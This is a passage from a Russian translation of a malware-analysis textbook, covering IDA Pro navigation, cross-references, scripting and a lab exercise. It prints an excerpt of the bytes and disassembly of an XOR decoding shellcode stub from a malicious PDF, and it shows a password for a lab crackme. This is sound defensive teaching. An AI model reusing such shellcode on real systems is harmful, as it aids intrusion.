00401077
0040107E
0040107E
00401082
00401084
jnz
short
loc_40107E
mov
[ebp+var_10], 1
loc_40107E:
; CODE XREF:
cmp
[ebp+var_C], 0
jnz
short
loc_401097
mov
eax, [ebp+var_4]
sub_401040+35j
Глава 5. IDA Pro 117
00401087
0040108B
00401092
00401097
mov
mov
call
call
[esp+18h+var_14], eax
[esp+18h+var_18], offset
printf
sub_4010A0
aPrintNumberD ; "Print Number= %d\n"
Ниже перечислены самые популярные виды ссылок.
Подссылки. Ссылки на начало функций, таких как printf и sub_4010A0.
Адресные ссылки. Ссылки для перехода в определенное место, например loc_40107E
и loc_401097.
Ссылки сдвига. Ссылки на сдвиг в памяти.
Перекрестные ссылки используются для перехода по заданному адресу — в нашем примере это 0x401075. Поскольку строки обычно являются ссылками, по ним
тоже можно переходить. Так, aPrintNumberD позволяет перейти к объявлению этой
строки в памяти.
Исследование истории переходов
В IDA Pro есть кнопки Вперед и Назад (рис. 5.4), которые
позволяют перемещаться по истории изменений, — это
похоже на навигацию по истории посещений в браузере.
Каждое новое место, куда вы переходите в окне дизассемблирования, добавляется в вашу историю.
Рис. 5.4. Кнопки навигации
Полоса навигации
Разноцветная горизонтальная полоса в основании панели инструментов тоже служит
для навигации и выводит линейное представление адресного пространства загруженного двоичного файла. По цветам можно определить, что именно содержится
на том или ином участке файла.
Светло-синим обозначается библиотечный код, распознанный по технологии
FLIRT.
Код, сгенерированный компилятором, выделен красным.
Темно-синий цвет отведен для кода, написанного вручную.
Анализ безопасности следует выполнять на темно-синем отрезке. Если вы начинаете теряться в запутанном коде, полоса навигации может помочь вам найти верный
путь. По умолчанию IDA Pro выделяет импорт розовым, объявленные данные — серым, а неопределенную информацию — коричневым.
ПРИМЕЧАНИЕ
Старые версии IDA Pro могут содержать устаревшие FLIRT-сигнатуры, из-за
чего большая часть библиотечного кода может оказаться в темно-синем
сегменте. Технология FLIRT неидеальна, и иногда ей не удается корректно
распознать и пометить все библиотеки.
118 Часть II •
Продвинутый статический анализ
Переход в определенное место
Чтобы перейти по любому адресу виртуальной памяти, просто нажмите на клавиа
туре клавишу G, находясь в окне дизассемблирования. На экране появится диалоговое окно, в которое нужно ввести адрес виртуальной памяти или именованное
местоположение, такое как sub_401730 или printf.
Чтобы перейти к обычному файловому сдвигу, выберите пункт меню JumpJump
to File Offset (ПереходПерейти к файловому сдвигу). Например, если вы просматриваете PE-файл в шестнадцатеричном редакторе и заметили что-то интересное
(строку или код командной строки), то можете воспользоваться данной функцией,
чтобы попасть в этот сдвиг, поскольку файл, загруженный в IDA Pro, отображается
на память так, как если бы он был запущен операционной системой.
Поиск
Меню Search (Поиск) предлагает несколько разных способов перемещения курсора
по окну дизассемблирования.
Выберите пункт SearchNext Code (ПоискСледующий код), чтобы переместить
курсор на следующий участок с заданной вами инструкцией.
Выберите пункт SearchText (ПоискТекст), чтобы найти в окне дизассембли-
рования определенную строку.
Выберите пункт SearchSequence of Bytes (ПоискПоследовательность байтов),
чтобы выполнить двоичный поиск определенной цепочки байтов в окне с шестнадцатеричным представлением. Эту функцию можно использовать при поиске
определенных данных или сочетания опкодов.
В следующем примере показан анализ двоичного файла password.exe, выполненный в командной строке. Для продолжения работы этот вредонос требует пароль,
и после неудачной попытки (ввод строки test) мы видим, как он выводит сообщение Bad key:
C:\>password.exe
Enter password for this Malware: test
Bad key
Откроем этот файл в IDA Pro и воспользуемся функцией поиска и ссылками,
чтобы разблокировать программу. Для начала поищем все вхождения строки Bad key,
как показано на рис. 5.5. Эта строка используется по адресу 0x401104 ; дважды
щелкните на соответствующем элементе, чтобы перейти по этому адресу в окне
дизассемблирования.
Ниже показан дизассемблированный код в районе адреса 0x401104. Сверху от
"Bad key\n" можно заметить операцию сравнения (адрес 0x4010F1), которая прове-
Глава 5. IDA Pro 119
Рис. 5.5. Пример поиска
ряет результат инструкции strcmp. Один из операндов strcmp — строка $mab, которая,
скорее всего, и является паролем.
004010E0
004010E5
004010E8
004010E9
004010EE
004010F1
004010F3
004010F5
004010FA
004010FF
00401102
00401104
00401104
00401109
push
lea
push
call
add
test
jnz
push
call
add
jmp
loc_401104
push
call
offset aMab
; "$mab"
ecx, [ebp+var_1C]
ecx
strcmp
esp, 8
eax, eax
short loc_401104
offset aKeyAccepted ; "Key Accepted!\n"
printf
esp, 4
short loc_401118
;
CODE XREF: _main+53j
offset aBadKey
; "Bad key\n"
printf
В следующем примере показан результат ввода обнаруженного нами пароля
($mab). Программа выводит другое сообщение:
C:\>password.exe
Enter password for this Malware: $mab
Key Accepted!
The malware has been unlocked
Этот пример демонстрирует, насколько быстро можно получить информацию
о двоичном файле, воспользовавшись функцией поиска и ссылками.
Использование перекрестных ссылок
Перекрестные ссылки (в IDA Pro они называются xref) могут сказать вам, откуда
вызывается функция или где используется строка. Если вы нашли интересную
функцию и хотите узнать, с какими параметрами она вызывается, с помощью перекрестных ссылок вы можете быстро перейти в то место, где эти параметры помещаются в стек. Это также позволяет генерировать наглядные схемы, которые могут
помочь при выполнении анализа.
120 Часть II •
Продвинутый статический анализ
Перекрестные ссылки в коде
В листинге 5.2 показана перекрестная ссылка , которая говорит о том, что данная
функция ( sub_401000 ) вызывается из главной функции со сдвигом 0x3. Код
ссылки показывает, какой переход позволяет попасть в нужное место — в этом
примере оно помечено как . Мы это знаем, потому что сдвиг 0x19 в sub_401000
является инструкцией jmp по адресу 0x401019.
Листинг 5.2. Перекрестные ссылки в коде
00401000
00401000
00401001
00401003
00401003
00401008
0040100A
0040100C
00401011
00401016
00401019
sub_401000
proc near
;
CODE XREF: _main+3p
push
ebp
mov
ebp, esp
loc_401003:
;
CODE XREF: sub_401000+19j
mov
eax, 1
test
eax, eax
jz
short loc_40101B
push
offset aLoop
; "Loop\n"
call
printf
add
esp, 4
jmp
short loc_401003
По умолчанию для каждой функции в IDA Pro выводится всего несколько перекрестных ссылок, даже если их становится намного больше во время вызова. Чтобы
просмотреть все перекрестные ссылки функции, щелкните на ее имени и нажмите
клавишу X. Окно, которое появится на экране, должно содержать список всех мест,
откуда вызывается данная функция. На рис. 5.6 показано окно Xrefs со списком перекрестных ссылок для sub_408980 — в его нижней части можно видеть, что функция
вызывается 64 раза (Line 1 of 64).
Выполните двойной щелчок на любом элементе списка, чтобы перейти по соответствующей ссылке в окно дизассемблирования.
Рис. 5.6. Окно Xrefs
Глава 5. IDA Pro 121
Перекрестные ссылки на данные
Этот вид перекрестных ссылок используется для отслеживания данных внутри двоичного файла. Они могут указывать на любой байт данных, которые упоминаются
в коде с помощью адреса памяти, как показано в листинге 5.3. Например, вы можете
видеть перекрестную ссылку на DWORD 0x7F000001 . Она говорит нам о том, что
данные используются в функции, размещенной по адресу 0x401020. В следующей
строке показана перекрестная ссылка для строки <Hostname> <Port>.
Листинг 5.3. Перекрестные ссылки на данные
0040C000 dword_40C000
0040C004 aHostnamePort
dd 7F000001h
;
DATA XREF: sub_401020+14r
db '<Hostname> <Port>',0Ah,0 ; DATA XREF: sub_401000+3
Как вы помните из главы 1, статический анализ строк часто является отправной
точкой в исследовании вредоноса. Если вы заметите интересную строку, воспользуйтесь функцией перекрестных ссылок в IDA Pro, чтобы узнать, где и как именно
она применяется в коде.
Анализ функций
Одной из самых полезных особенностей IDA Pro является возможность распознавать и маркировать функции, разделяя их на локальные переменные и параметры.
В листинге 5.4 показан пример функции, распознанной программой IDA Pro.
Листинг 5.4. Пример функции и стека
00401020
00401020
00401020
00401020
00401020
00401020
00401020
00401020
00401020
00401020
00401020
00401020
00401020
00401021
00401023
00401026
0040102D
00401034
00401037
0040103A
0040103D
00401041
; =============== S U B R O U T I N E=============================
; Attributes: ebp-based frame
function
proc near
var_C
var_8
var_4
arg_0
arg_4
=
=
=
=
=
dword
dword
dword
dword
dword
push
mov
sub
mov
mov
mov
add
mov
cmp
jnz
; CODE XREF: _main+1Cp
ptr
ptr
ptr
ptr
ptr
-0Ch
-8
-4
8
0Ch
ebp
ebp, esp
esp, 0Ch
[ebp+var_8], 5
[ebp+var_C], 3
eax, [ebp+var_8]
eax, 22h
[ebp+arg_0], eax
[ebp+arg_0], 64h
short loc_40104B
122 Часть II •
00401043
00401046
00401049
0040104B loc_40104B:
0040104B
00401050 loc_401050:
00401050
00401053
00401055
00401056
00401056 function
Продвинутый статический анализ
mov
mov
jmp
call
mov
mov
pop
retn
endp
ecx, [ebp+arg_4]
[ebp+var_4], ecx
short loc_401050
; CODE XREF: function+21j
sub_401000
; CODE XREF: function+29j
eax, [ebp+arg_4]
esp, ebp
ebp
Обратите внимание на то, как IDA Pro показывает, что в функции используется
слой стека, основанный на EBP : это означает, что локальные переменные и параметры функции будут адресоваться через регистр EBP. Программа IDA Pro успешно
распознала все локальные переменные и параметры этой функции. Первые она пометила префиксом var_, а вторые — префиксом arg_. Их имена содержат суффиксы,
которые отвечают их сдвигу относительно регистра EBP. IDA Pro маркирует только
те локальные переменные и параметры, которые используются в коде. Невозможно
с уверенностью сказать, был ли распознан весь исходный код.
Как отмечалось в главе 4, локальные переменные имеют отрицательный сдвиг
относительно регистра EBP, а аргументы — положительный. В листинге представлено начало стека . Первая строка говорит о том, что переменная var_C соотносится со значением -0xCh. Таким образом программа IDA Pro сообщает о том, что
она подставила var_C вместо -0xC , делая инструкцию абстрактной. Например,
инструкцию mov [ebp-0Ch], 3 можно прочитать как «var_C теперь равна 3». Такое
абстрагирование делает чтение дизассемблированного кода более эффективным.
Иногда IDA Pro не удается определить функцию. В таких ситуациях вы можете
создать ее вручную, нажав клавишу P. У IDA Pro также могут возникнуть сложности
с определением слоев стека, основанных на регистре EBP, а вместо удобных меток
на экране могут появиться инструкции mov [ebp-0Ch], eax и push dword ptr [ebp010h]. В большинстве случаев вы можете это исправить: для этого нужно нажать
Alt+P, выбрать пункт BP Based Frame (Слой, основанный на BP) и указать 4 bytes for
Saved Registers (4 байта для сохраненных регистров).
Схематическое представление
IDA Pro поддерживает пять инструментов для создания схем. Все они доступны
на панели инструментов, показанной на рис. 5.7. Четыре из них используют перекрестные ссылки.
Если нажать одну из этих кнопок, на экране появится схема,
построенная с помощью приложения WinGraph32. В отличие
от графического представления в окне дизассемблирования, эти
Рис. 5.7. Панель
схемы нельзя редактировать внутри IDA (их часто называют
инструментов
устаревшими схемами). Инструменты для создания схем описаны для создания схем
в табл. 5.1.
Глава 5. IDA Pro 123
Таблица 5.1. Варианты схем
Кнопка
Функция
Описание
Создает блок-схему
текущей функции
Пользователи обычно предпочитают интерактивный графический режим окна дизассемблирования, но иногда, чтобы получить альтернативное представление, можно воспользоваться
этой кнопкой (с ее помощью мы будем создавать блок-схемы
в главе 6)
Выводит схему всех
вызовов программы
Используйте эту кнопку, чтобы получить общее представление об иерархии вызовов внутри программы (рис. 5.8).
Чтобы увидеть подробности, используйте функцию масштабирования в WinGraph32. Схематическое представление
больших, статически скомпонованных исполняемых файлов
может оказаться слишком загроможденным и фактически
бесполезным
Выводит все ответЭта кнопка помогает увидеть, как добраться до определенновления выбранной
го идентификатора. Она также может показать разные пути,
перекрестной ссылки которыми программа может достичь той или иной функции
Выводит перекрестные ссылки для выбранного символа
Это удобное представление цепочки вызовов. Например,
на рис. 5.9 показана схема для одной функции. Заметьте,
как sub_4011f0 вызывает sub_401110, а та потом обращается
к gethostbyname. Так вы можете легко определить назначение
самой функции и ее вложенных вызовов. Это самый простой
способ получить краткую сводку о функции
Выводит схему перекрестных ссылок,
заданную пользователем
Используйте эту кнопку для построения собственных схем.
Вы можете задать глубину рекурсии, используемые символы,
начальный или конечный символ, а также типы узлов, которые будут исключены из схемы. Это единственный способ
изменить представление, сгенерированное в IDA Pro для
вывода в WinGraph32
Рис. 5.8. Схема перекрестных ссылок программы
124 Часть II •
Продвинутый статический анализ
Рис. 5.9. Схема перекрестных ссылок отдельной функции (sub_4011F0)
Повышение эффективности
дизассемблирования
Одна из лучших функций IDA Pro — возможность подстраивать процесс дизассемблирования под свои нужды. Вносимые вами изменения могут существенно повысить эффективность анализа.
ПРЕДУПРЕЖДЕНИЕ
IDA Pro не умеет отменять выполненные действия, поэтому будьте осторожны
при внесении изменений.
Переименование местоположений
IDA Pro хорошо справляется с именованием виртуальных адресов и переменных
стека, но вы можете придать этим именам больше смысла. Названия, сгенерированные автоматически (фиктивные), такие как sub_401000, не слишком выразительны — куда более полезным было бы имя вроде ReverseBackdoorThread. Вы должны
заменить эти фиктивные имена чем-то более осмысленным. Это также поможет вам
избежать повторного разбора одной и той же функции. Процесс переименования
выполняется лишь в одном месте, после чего IDA Pro автоматически применяет
изменения везде, где упоминается соответствующий элемент.
Глава 5. IDA Pro 125
После замены фиктивных имен на более подходящие вам будет намного легче
исследовать перекрестные ссылки. Например, если в программе часто используется
функция sub_401200, ее новое имя (скажем, DNSrequest) будет выводиться везде, где
она вызывается. Только представьте, сколько времени вы сможете сэкономить
в ходе анализа, если у вас перед глазами будет понятное название и вам не нужно
будет запоминать, что делает функция sub_401200, или разбирать ее каждый раз
заново.
В табл. 5.2 показан пример того, как можно переименовать локальные переменные и аргументы. Слева содержится код на ассемблере до переименования
аргументов, а справа — после. В правом столбце можно почерпнуть некоторую
информацию. Так, arg_4 и var_598 были переименованы в port_str и port. Как
видите, эти новые названия имеют гораздо больше смысла по сравнению с фиктивными именами.
Комментарии
IDA Pro позволяет вам встраивать комментарии в дизассемблированный код (вдобавок к тем, которые она добавляет автоматически).
Чтобы вставить собственный комментарий, поместите курсор на нужную вам
строку дизассемблированного кода и нажмите на клавиатуре двоеточие (:). На
экране появится окно комментирования. Если вы хотите, чтобы ваш комментарий
был указан везде, где упоминается соответствующий адрес, нажмите точку с запятой (;).
Форматирование операндов
В ходе дизассемблирования IDA Pro решает, как форматировать операнды для той
или иной инструкции. При отсутствии контекста данные выводятся в шестнадцатеричном виде. IDA Pro позволяет при необходимости отображать эти значения
в более понятном виде.
Таблица 5.2. Изменение операндов функции
Без переименования аргументов
С переименованием аргументов
004013C8
004013CB
004013CC
004013D1
004013D4
004013DB
004013E2
004013C8
004013CB
004013CC
004013D1
004013D4
004013DB
004013E2
mov eax, [ebp+arg_4]
push eax
call
_atoi
add
esp, 4
mov [ebp+var_598], ax
movzx ecx, [ebp+var_598]
test
ecx, ecx
mov eax, [ebp+port_str]
push eax
call
_atoi
add
esp, 4
mov [ebp+port], ax
movzx ecx, [ebp+port]
test
ecx, ecx
Продолжение
126 Часть II •
Продвинутый статический анализ
Таблица 5.2 (продолжение)
Без переименования аргументов
С переименованием аргументов
004013E4 jnz
short loc_4013F8
004013E6 push offset aError
004013EB call
printf
004013F0 add
esp, 4
004013F3 jmp
loc_4016FB
004013F8 ; ---------------------004013F8
004013F8 loc_4013F8:
004013F8 movzx edx, [ebp+var_598]
004013FF push edx
00401400 call
ds:htons
004013E4 jnz
short loc_4013F8
004013E6 push offset aError
004013EB call
printf
004013F0 add
esp, 4
004013F3 jmp
loc_4016FB
004013F8 ; -------------------004013F8
004013F8 loc_4013F8:
004013F8 movzx edx, [ebp+port]
004013FF push edx
00401400 call
ds:htons
На рис. 5.10 показан пример изменения операндов инструкции, которая сравнивает 62h с локальной переменной var_4.
Если щелкнуть правой кнопкой мыши на 62h, появится меню с возможностью
вывести это значение как десятичное 98, восьмеричное 142o, двоичное 1100010b
или как символ b в кодировке ASCII — вы можете выбрать то, что лучше подходит
в вашем случае.
Рис. 5.10. Изменение операндов функции
Чтобы выбрать, ссылается ли операнд на память или выводится в виде данных
(по умолчанию), нажмите клавишу O. Представьте, к примеру, что при анализе диз
ассемблированного кода вы отследили ссылку loc_410000 и увидели следующие
инструкции:
mov eax, loc_410000
add ebx, eax
mul ebx
На уровне ассемблера все имеет числовое представление, однако программа
IDA Pro приняла число 4259840 (0x410000 в восьмеричном виде) за ссылку на
адрес 410000. Для исправления этой ошибки нажмите клавишу O, укажите, что
Глава 5. IDA Pro 127
это число, и уберите некорректную перекрестную ссылку из окна дизассемблирования.
Использование именованных констант
Авторы вредоносного ПО (как и обычные программисты) часто применяют в своем
исходном коде именованные константы, такие как GENERIC_READ. Это всего лишь
имена, которые разработчику легче запомнить, и в двоичном файле они представлены в виде целых чисел. После компиляции исходного кода невозможно определить,
является ли значение символьной константой или литералом.
IDA Pro имеет обширный каталог именованных констант для Windows API и стандартной библиотеки C. Кроме того, вы можете выбрать пункт меню Use Standard Symbolic
Constant (Использовать стандартные символьные константы) для дизассемблированных операндов, как показано на рис. 5.10. На рис. 5.11 можно видеть окно, которое
появляется при выборе этого пункта для значения 0x800000000.
Рис. 5.11. Окно стандартных символьных констант
Отрезки кода, представленные в табл. 5.3, демонстрируют результат применения стандартных символьных констант к стандартному для Windows API вызову
CreateFileA. Обратите внимание, насколько больше осмысленного кода содержится
справа.
ПРИМЕЧАНИЕ
Для того чтобы определиться с тем, какое значение следует выбрать из списка стандартных символьных констант (который часто оказывается довольно
128 Часть II •
Продвинутый статический анализ
длинным), вам нужно свериться со страницей MSDN для соответствующего
вызова Windows API. Там вы сможете узнать, какие константы связаны с каждым параметром. Мы обсудим это подробнее в главе 7 при рассмотрении
концепций Windows.
Таблица 5.3. Код до и после определения стандартных символьных констант
Без символьных констант
С символьными константами
mov
mov
mov
push
push
push
push
push
push
push
call
mov
mov
mov
push
push
push
push
push
push
push
call
esi, [esp+1Ch+argv]
edx, [esi+4]
edi, ds:CreateFileA
0 ; hTemplateFile
80h ; dwFlagsAndAttributes
3 ; dwCreationDisposition
0 ; lpSecurityAttributes
1 ; dwShareMode
80000000h ; dwDesiredAccess
edx ; lpFileName
edi ; CreateFileA
esi, [esp+1Ch+argv]
edx, [esi+4]
edi, ds:CreateFileA
NULL ; hTemplateFile
FILE_ATTRIBUTE_NORMAL ; dwFlagsAndAttributes
OPEN_EXISTING
; dwCreationDisposition
NULL
; lpSecurityAttributes
FILE_SHARE_READ ; dwShareMode
GENERIC_READ
; dwDesiredAccess
edx ; lpFileName
edi ; CreateFileA
Может случиться так, что стандартная символьная константа, которая вас интересует, не появится в списке и вам придется загрузить соответствующую библиотеку типов вручную. Чтобы просмотреть уже загруженные библиотеки, выберите пункт меню ViewOpen SubviewsType Libraries (ВидОткрытые дочерние
представленияБиблиотеки типов).
Обычно библиотеки mssdk и vc6win загружаются автоматически, но, если этого
не произошло, вы можете выполнить ручную загрузку (что приходится делать
довольно часто при работе с вредоносами, которые используют стандартные API
семейства Windows NT). Чтобы получить символьную константу для Native API,
загрузите ntapi (Microsoft Windows NT 4.0 Native API). В операционной системе
Linux вам похожим образом пришлось бы загрузить библиотеки gnuunx (GNU
C++ UNIX).
Переопределение кода и данных
При начальном дизассемблировании в IDA Pro байты время от времени попадают
не в ту категорию: например, код может быть определен как данные и наоборот.
Чтобы это исправить, нажмите в окне дизассемблирования клавишу U. В результате
вы отмените определение функций, кода и данных, превратив их в простой список
байтов.
Чтобы пометить байты как код, нажмите клавишу C. Например, в табл. 5.4 показан зараженный PDF-документ под названием paycuts.pdf. На сдвиге 0x8387 в нем
Глава 5. IDA Pro 129
можно обнаружить код командной оболочки в виде простых байтов
— нажмите
в этом месте C. Код будет дизассемблирован, и вы увидите, что по адресу 0x97 он
содержит цикл декодирования на основе XOR.
При необходимости набор байтов можно похожим образом превратить в данные
или строки формата ASCII, воспользовавшись соответственно клавишами D или A.
Плагины к IDA Pro
Есть несколько способов расширить функциональность IDA
Pro. Обычно для этого применяются средства скриптования.
Потенциальное применение скриптов ничем не ограничено.
Это может быть как простая разметка кода, так и нечто более
сложное — например, выполнение разных сравнений между
файлами базы данных IDA Pro.
Мы познакомим вас с двумя наиболее популярными средствами скриптования на основе IDC и Python. Как видно на
рис. 5.12, эти скрипты можно легко запускать в виде файлов,
используя пункт меню FileScript File (ФайлФайл скрипта),
или как отдельные команды с помощью пунктов File IDC
Command (ФайлКоманда IDC) или File Python Command
(ФайлКоманда Python).
Окно вывода внизу рабочего пространства содержит журнал, который активно используется плагинами для записи
состояния и отладочных сообщений.
Рис. 5.12. Варианты
загрузки IDCи Python-скриптов
Таблица 5.4. Ручное дизассемблирование кода командной оболочки в документе paycuts.pdf
Файл до нажатия клавиши C
Файл после нажатия клавиши C
00008384
00008385
00008386
00008387
00008388
00008389
0000838A
0000838B
0000838C
0000838D
0000838E
0000838F
00008384 db
28h
00008385 db 0FCh
00008386 db
10h
00008387 nop
00008388 nop
00008389 mov
0000838B add
0000838E add
00008391 mov
00008393 xor
00008395
00008395 loc_8395:
db
db
db
db
db
db
db
db
db
db
db
db
28h
0FCh
10h
90h
90h
8Bh
0D8h
83h
0C3h
28h
83h
3
; (
; n
;
;
;
;
;
;
;
;
ï
+
â
+
(
;
;
(
n
ebx, eax
ebx, 28h ; '('
dword ptr [ebx], 1Bh
ebx, [ebx]
ecx, ecx
; CODE XREF: seg000:000083A0j
Продолжение
130 Часть II •
Продвинутый статический анализ
Таблица 5.4 (продолжение)
Файл до нажатия клавиши C
Файл после нажатия клавиши C
00008390
00008391
00008392
00008393
00008394
00008395
00008396
00008397
00008398
00008399
0000839A
0000839B
0000839C
0000839D
0000839E
0000839F
000083A0
000083A1
000083A2
000083A3
000083A4
000083A5
000083A6
000083A7
00008395 xor byte ptr [ebx], 97h
00008398 inc ebx
00008399 inc ecx
0000839A cmp ecx, 700h
000083A0 jnz short loc_8395
000083A2 retn 7B1Ch
000083A2 ; ----------------------------------000083A5 db 16h
000083A6 db
7Bh ; {
000083A7 db
8Fh ;
db
db
db
db
db
db
db
db
db
db
db
db
db
db
db
db
db
db
db
db
db
db
db
db
1Bh
8Bh
1Bh
33h
0C9h
80h
33h
97h
43h
41h
81h
0F9h
0
7
0
0
75h
0F3h
0C2h
1Ch
7Bh
16h
7Bh
8Fh
;
;
;
;
;
;
;
;
;
;
3
+
3
C
A
; u
; =
; ; {
; {
;
Использование IDC-скриптов
IDA Pro поддерживает встроенный скриптовый язык, известный как IDC, который
возник еще до широкого распространения скриптовых языков Python и Ruby. Подкаталог IDC внутри установочного каталога IDA содержит несколько демонстрационных IDC-скриптов, которые анализируют дизассемблированный текст. Они вам
помогут, если вы решите изучить этот язык.
IDC-скрипт — это программа, полностью состоящая из статических функций.
Аргументы можно указывать без типа, а для объявления локальных переменных
используется ключевое слово auto.
IDC содержит множество встроенных функций. Вы можете ознакомиться
с ними в справочных материалах IDA Pro или в файле idc.idc, который обычно
подключается к скриптам, использующим эти встроенные функции.
Глава 5. IDA Pro 131
В главе 1 мы обсуждали утилиту PEiD и ее плагин Krypto ANALyzer (KANAL),
который способен экспортировать IDC-скрипты. IDC-скрипт добавляет закладки
и комментарии в базу данных IDA Pro для заданного двоичного файла, как показано
в листинге 5.5.
Листинг 5.5. IDC-скрипт, сгенерированный плагином KANAL утилиты PEiD
#include <idc.idc>
static main(void){
auto slotidx;
slotidx = 1;
MarkPosition(0x00403108, 0, 0, 0, slotidx + 0, "RIJNDAEL [S] [char]");
MakeComm(PrevNotTail(0x00403109), "RIJNDAEL [S] [char]\nRIJNDAEL (AES):
SBOX (also used in other ciphers).");
}
MarkPosition(0x00403208, 0, 0, 0, slotidx + 1, "RIJNDAEL [S-inv] [char]");
MakeComm(PrevNotTail(0x00403209), "RIJNDAEL [S-inv] [char]\nRIJNDAEL (AES):
inverse SBOX (for decryption)");
Чтобы загрузить IDC-скрипт, выберите пункт меню FileScript File (ФайлФайл
скрипта). После этого скрипт должен немедленно выполниться, а на панели инструментов появятся две кнопки: одна для редактирования скрипта, а другая — для его
повторного запуска.
Использование IDAPython
Плагин IDAPython полностью интегрирован в текущую версию IDA Pro и позволяет применять мощные и удобные скрипты на языке Python в анализе двоичных
файлов. IDAPython использует множество функций из пакета разработки IDA Pro,
предоставляя более практичные средства скриптования, чем IDC. IDAPython имеет
три модуля, которые обеспечивают доступ к IDA API (idaapi), интерфейсу IDC (idc)
и вспомогательным функциям самого плагина (idautils).
Скрипты в IDAPython — это программы, которые используют непосредственные
адреса для выполнения первичного этапа адресации. Абстрактные типы данных отсутствуют, а большинство вызовов принимают либо непосредственный адрес, либо
строку с именем символа. IDAPython содержит множество оберток вокруг основных
IDC-функций.
В листинге 5.6 показан пример скрипта для IDAPython. Он предназначен для
раскрашивания всех инструкций call в idb, чтобы аналитику было легче их распо
знать. Например, ScreenEA является распространенной функцией, которая получает
местоположение курсора.
Функция Heads будет использоваться для обхода объявленных элементов
(в нашем случае это каждая инструкция). Сохранив все вызовы функций внутри functionCalls, мы перебираем и раскрашиваем их с помощью инструкции
SetColor.
132 Часть II •
Продвинутый статический анализ
Листинг 5.6. Полезный скрипт на языке Python
для раскрашивания всех вызовов
from idautils import *
from idc import *
heads = Heads(SegStart(ScreenEA()), SegEnd(ScreenEA()))
functionCalls = []
for i in heads:
if GetMnem(i) == "call":
functionCalls.append(i)
print "Number of calls found: %d" % (len(functionCalls))
for i in functionCalls:
SetColor(i, CIC_ITEM, 0xc7fdff)
Использование коммерческих плагинов
Приобретя достаточный опыт работы с IDA Pro, вам стоит подумать о покупке нескольких коммерческих плагинов, таких как Hex-Rays Decompiler и zynamics BinDiff.
Hex-Rays Decompiler превращает результат дизассемблирования в псевдокод на
языке C, понятный человеку. Чтение такого кода вместо ассемблера часто ускоряет
анализ, делая вас ближе к оригинальным исходным текстам, которые написал автор
вредоноса.
BinDiff от zynamics — это инструмент для сравнения двух баз данных IDA Pro.
Он позволяет выявить различия между разными вариантами вредоносного программного обеспечения, включая новые функции и разницу между похожими
функциями. Одной из возможностей данного плагина является создание рейтинга
схожести при сравнении двух участков вредоноса. Более подробно эти инструменты
будут описаны в приложении Б.
Итоги главы
В этой главе предлагается лишь поверхностное введение в IDA Pro. В дальнейшем
мы будем использовать эту программу в наших лабораторных работах, демонстрируя интересные способы ее применения.
Как вы могли убедиться, просмотр дизассемблированного кода является только
одной из многих возможностей IDA Pro. Подлинная мощь этой программы заключается в ее интерактивных функциях — с их помощью мы маркировали код, чтобы
упростить анализ.
Мы также обсудили разные способы просмотра кода на ассемблере с применением перекрестных ссылок и схематических представлений, которые ускоряют
процесс анализа.
Глава 5. IDA Pro 133
Лабораторные работы
Лабораторная работа 5.1
Проанализируйте зараженный файл Lab05-01.dll с помощью IDA Pro. Цель
данной лабораторной работы — дать вам поупражняться в работе с этой
программой. Если у вас уже есть опыт использования IDA Pro, можете
пропустить эти вопросы и сосредоточиться на обратном проектировании
вредоносного ПО.
Вопросы
1. Каков адрес функции DllMain?
2. Используйте окно Imports (Импорт), чтобы пройти к функции gethostbyname.
Где происходит импорт?
3. Сколько функций делают вызов gethostbyname?
4. Обратите внимание на вызов gethostbyname по адресу 0x10001757. Можете
определить, какой DNS-запрос будет выполнен?
5. Сколько локальных переменных было распознано IDA Pro для ответвления по адресу 0x10001656?
6. Сколько параметров было распознано IDA Pro для ответвления по адресу
0x10001656?
7. Используйте окно Strings (Строки), чтобы найти в коде строку \cmd.exe /c.
Где она находится?
8. Что происходит на отрезке кода, в котором используется строка \cmd.exe /c?
9. На том же участке, по адресу 0x100101C8, находится глобальная переменная
dword_1008E5C4, которая участвует в выборе пути выполнения. Каким образом вредонос устанавливает dword_1008E5C4? Подсказка: используйте
перекрестные ссылки этой переменной.
10. Через несколько сотен строк после начала ответвления 0x1000FF58 находятся инструкции memcmp, которые используются для сравнения строк.
Что произойдет, если сравнение со строкой robotwork окажется успешным
(когда memcmp возвращает 0)?
11. Что делает экспортная функция PSLIST?
12. Используйте схематический режим, чтобы представить перекрестные
ссылки из sub_10004E79. Какие вызовы Windows API могут быть сделаны
при входе в эту функцию? Если исходить лишь из этих вызовов, как бы вы
ее переименовали?
13. Сколько функций Windows API вызывается непосредственно из DllMain,
а сколько — на втором уровне вложенности?
134 Часть II •
Продвинутый статический анализ
14. По адресу 0x10001358 находится вызов Sleep (функция Windows API,
единственный параметр которой определяет, на сколько миллисекунд
нужно остановиться). Пройдитесь вверх по коду и попытайтесь понять,
как долго будет бездействовать программа, если этот участок выполнится.
15. По адресу 0x10001701 находится вызов socket. Какие три параметра он
принимает?
16. Воспользуйтесь страницей MSDN для функции socket и библиотекой
символьных констант в IDA Pro, чтобы придать этим параметрам больше
смысла. Как они будут выглядеть после применения изменений?
17. Найдите в коде инструкцию in (опкод 0xED). В сочетании с волшебной
строкой VMXh ее используют для обнаружения VMware. Относится ли это
к данному вредоносу? Воспользуйтесь перекрестными ссылками на функцию, которая выполняет in, чтобы найти признаки обнаружения VMware.
18. Переместите курсор по адресу 0x1001D988. Что вы там видите?
19. Если у вас установлен плагин IDA Python (поставляется вместе с коммерческой версией IDA Pro), запустите скрипт Lab05-01.py, который содержится в архиве вредоносного ПО для этой книги (убедитесь в том, что
курсор находится по адресу 0x1001D988). Что произойдет при выполнении
скрипта?
20. Как превратить эти данные в единую строку в формате ASCII, не перемещая курсор?
21. Откройте скрипт в текстовом редакторе. Как он работает?
6
Распознавание конструкций
языка C в ассемблере
В главе 4 мы познакомились с архитектурой x86 и ее самыми распространенными
инструкциями. Но в успешном обратном проектировании отдельные инструкции
просто так не рассматриваются. Это слишком утомительный процесс, так как дизассемблированная программа может состоять из тысяч и миллионов элементов.
Аналитик безопасности должен уметь получать общее представление о назначении
кода, анализируя целые его участки, и останавливаться на отдельных инструкциях
только при необходимости. Развитие этого навыка требует времени.
Чтобы разобраться, как именно нужно группировать инструкции, для начала
подумаем о том, как автор вредоноса разрабатывает код. Вредоносные программы обычно пишутся на языках высокого уровня, чаще всего на C. Конструкции
кода — это уровень абстракции, который определяет функциональные свойства,
но не подробности их реализации. Примером таких конструкций могут служить
циклы, операторы if, связные списки, оператор switch и т. д. Программа состоит из
отдельных конструкций, которые вместе составляют ее общую функциональность.
Эта глава содержит описание более чем десяти разных конструкций языка C
и должна послужить для вас отправной точкой. Мы рассмотрим каждую конструкцию с точки зрения ассемблера, хотя данная глава предназначена для того, чтобы
